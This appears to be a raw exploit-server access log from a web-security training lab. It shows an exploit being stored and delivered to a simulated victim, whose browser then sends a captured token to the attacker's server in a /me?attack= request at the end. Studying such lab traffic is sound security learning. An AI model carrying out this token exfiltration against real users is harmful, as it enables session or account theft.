 https://exploit-0a91007904ff119885268fa301b700df.exploit-server.net/log
2024-02-08 09:48:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122
2024-02-08 09:48:38 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Fire
2024-02-08 09:48:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122
2024-02-08 09:48:45 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
2024-02-08 09:48:46 +0000 "GET /me?attack=null HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20
2024-02-08 09:48:50 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Fire
2024-02-08 09:48:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122
2024-02-08 09:49:22 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
2024-02-08 09:49:22 +0000 "GET /me?attack=null HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20
2024-02-08 09:49:25 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Fire
2024-02-08 09:49:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122
2024-02-08 09:49:39 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
2024-02-08 09:49:39 +0000 "GET /me?attack=null HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20
2024-02-08 09:51:02 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
2024-02-08 09:52:20 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefo
2024-02-08 09:52:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122
2024-02-08 09:52:32 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
2024-02-08 09:52:35 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
2024-02-08 09:52:35 +0000 "GET HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows
2024-02-08 09:52:45 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Fire
2024-02-08 09:52:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122
2024-02-08 09:53:02 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
2024-02-08 09:53:05 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
2024-02-08 09:53:06 +0000 "GET HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows
2024-02-08 09:55:31 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefo
2024-02-08 09:55:31 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko
10.0.4.17 2024-02-08 09:55:31 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
10.0.4.17 2024-02-08 09:55:32 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
10.0.4.17 2024-02-08 09:55:32 +0000 "GET /me?attack=qwDhBynbW9wC4wPUNZNKP-yjX1vcyp6-FNGiemqMvkv HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim)